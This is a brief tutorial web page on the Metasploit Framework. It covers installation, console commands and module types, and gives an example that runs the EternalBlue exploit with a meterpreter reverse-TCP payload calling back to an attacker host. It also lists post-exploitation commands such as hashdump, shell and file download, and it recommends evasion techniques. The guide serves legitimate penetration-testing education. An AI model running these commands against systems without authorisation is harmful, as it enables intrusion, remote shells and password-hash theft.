Metasploit Framework: Complete Guide

Metasploit Framework Console
Legal Disclaimer
Only use Metasploit Framework on systems you own or have explicit written permission to test. Unauthorized testing is illegal and may result in criminal charges.
Introduction to Metasploit Framework
Metasploit Framework is a powerful penetration testing tool that helps security professionals test system vulnerabilities, validate security controls, and perform security assessments.
Prerequisites
- Basic understanding of networking concepts
- Familiarity with Linux command line
- Knowledge of security fundamentals
- Testing environment (lab setup)
Installation Guide
Kali Linux (Pre-installed)
sudo apt update sudo apt install metasploit-framework
Ubuntu/Debian Installation
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall chmod +x msfinstall ./msfinstall
Database Setup
sudo systemctl start postgresql sudo msfdb init
Basic Commands
msfconsole # Start Metasploit console help # Show help menu search [term] # Search for modules use [module] # Select module show options # Display module options set OPTION VALUE # Set option value exploit # Run module background # Background session sessions -l # List sessions
Understanding Modules
Module Types:
- Exploits: Code that takes advantage of vulnerabilities
- Payloads: Code that runs after successful exploitation
- Auxiliaries: Scanning and verification modules
- Post: Post-exploitation modules
- Encoders: Payload encoding tools
Module Usage Example:
use exploit/windows/smb/ms17_010_eternalblue set RHOSTS 192.168.1.100 set PAYLOAD windows/x64/meterpreter/reverse_tcp set LHOST 192.168.1.10 exploit
Meterpreter Basics
Common Commands:
sysinfo # System information getuid # Current user hashdump # Dump password hashes screenshot # Take screenshot download file # Download file upload file # Upload file shell # Get system shell migrate PID # Migrate to process
Best Practices
- Always use in controlled testing environments
- Keep framework and modules updated
- Document all testing activities
- Use proper evasion techniques
- Clean up after testing


